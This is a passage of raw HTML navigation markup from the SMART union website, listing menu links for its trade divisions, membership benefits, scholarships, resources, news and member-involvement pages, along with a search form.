class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div 